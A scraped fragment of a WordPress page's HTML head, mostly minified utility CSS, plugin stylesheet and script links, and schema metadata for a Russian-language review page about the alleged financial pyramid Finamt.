.wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=13426' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffinamt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffinamt%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/finamt\/","headline":"Обзор финансовой пирамиды Finamt – отзывы пользователей о компании","description":"На фоне грядущего финансового кризиса, люди стремятся успеть заработать на волатильных рынках и вкладывают свои средства в весьма..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/finamt\/","headline":"Обзор финансовой пирамиды Finamt – отзывы пользователей о компании","description":"На фоне грядущего финансового кризиса, люди стремятся успеть заработать на волатильных рынках и вкладывают свои средства в весьма...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
